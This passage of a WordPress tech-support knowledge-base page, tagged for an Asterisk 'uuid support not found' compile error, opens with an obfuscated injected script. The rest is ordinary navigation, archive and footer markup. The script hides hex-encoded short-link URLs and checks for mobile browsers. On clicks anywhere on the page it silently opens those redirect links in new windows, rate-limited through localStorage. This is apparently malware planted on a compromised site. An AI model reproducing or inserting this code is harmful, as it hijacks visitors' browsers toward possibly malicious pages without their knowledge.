<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a> and tagged <a href="http://kb.onlinesupport4u.in/tag/asterisk/" rel="tag">Asterisk</a>, <a href="http://kb.onlinesupport4u.in/tag/asterisk-compile-error/" rel="tag">Asterisk compile error</a>, <a href="http://kb.onlinesupport4u.in/tag/uuid-support-not-found/" rel="tag">uuid support not found</a> on <a href="http://kb.onlinesupport4u.in/configure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing/" title="5:35 am" rel="bookmark"><time class="entry-date" datetime="2015-08-10T05:35:19+00:00">August 10, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://kb.onlinesupport4u.in/eth0-timesync-tx-control-register-not-set-as-expected/" rel="prev"><span class="meta-nav">&larr;</span> eth0: Timesync Tx Control register not set as expected</a></span>
					<span class="nav-next"><a href="http://kb.onlinesupport4u.in/blank-phpmyadmin-page-in-cpanel/" rel="next">Blank PHPmyadmin page in cpanel <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="http://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='http://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="http://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>